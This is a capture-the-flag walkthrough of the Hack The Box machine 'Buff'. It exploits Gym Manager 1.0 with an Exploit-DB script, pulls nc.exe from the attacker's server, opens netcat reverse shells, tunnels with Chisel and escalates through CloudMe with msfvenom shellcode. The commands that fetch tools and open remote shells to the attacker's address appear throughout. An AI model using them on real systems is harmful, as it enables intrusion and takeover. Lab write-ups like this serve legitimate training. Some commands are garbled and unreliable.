Ignite
Scanning
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
Exploiting Gym Manager
The scanning reveals that there is a webserver running on port 8080 so I go to check it hoping to find some interesting information. In the page contactthere is a information about the sofware used to build the site which isGym Manager Software 1.0.

Searching a vulnerability or and exploit for, leads me to https://www.exploit-db.com/exploits/48506. Then I donwloaded and run it as python 48506.py http://10.10.10.198:8080/ and it ended up exploiting the software and giving me a shell. I can't do much with this shell, I cant change directory or do any other stuff so I need to upgrade the shell.
In order to do so I decided to download Netcat (nc) to the server and it includes a few steps:

- Open a web server in my Kali inside my Buff folder that I created to solve the box where I have all the exploits and programs
sudo python3 -m http.server 8080
- From the box I can connect to the Python HTTP server and download files, to do that there are two ways:
powershell iwr http://10.10.14.197:8080:/nc.exe -outf nc.execurl http://10.10.14.197:8080/nc.exe -o nc.exe
In the directory, there are also other users artefacts.
Once Downloaded I open a listener on my Kali nc -lvp 4444 and a client on the box in a way that upon connecting it will execute a command nc.exe 10.10.14.197 4444 -e cmd.exe it will result in having a command of the box on my kali machine.

User flag
Once got the shell I can move to the location of the user flag
Priviledge escalation
Search vulnerable process
To search a vulnerable process its possible to use winpeas.exe but in my case I checked one by one and search for them on google to see which one is vulnerable and I ended up finding CloudMe.exe.
Searching for an exploit I ended up finding many and various versions of Cloudme’s version.

Finding CloudMe Version
While I don't have administrator privilege I can't see the version of the program with tasklist or Get-Proces so I had to look around to see if I find something. In the end, the executable was in the Shaun user’s Download folder, which contains also the version number in the name.

Port Forwarding
I noticed that CloudMe runs on localhost port 8888 so there is no chance that I can remotely exploit it and neither locally because the script is in Python and it is not installed in the box. So I used Chisel to forward the connection. I had to donwload a precompiled version for Windows and Linux from https://github.com/jpillora/chisel/releases/. I loaded Chisel in the box in the same way as Netcat. From my Kali machine, I opened a server as shown in https://0xdf.gitlab.io/2020/08/10/tunneling-with-chisel-and-ssf-update.html
./chisel server -p 7777 --reverse and a client in the box as chisel client 10.10.14.187:7777 R:8888:127.0.0.1:8888
Exploitation
Now my choice of exploit comes down to four possibilities.

And I chose the PoC one.
msfvenom -a x86 -p windows/exec CMD='C:\xampp\htdocs\gym\upload
c.exe 10.10.14.197 1111 -e cmd.exe' -b '\x00\x0A\x0D' -f python Now I have replaced the new shell code with the old one inside the script. Once exploited the CloudMe, it will invoke nc.exe and try to connect to my Kali machine so before that I have to listen in port 1111. And run the exploit from another shell.
The root flag in on the administrator desktop.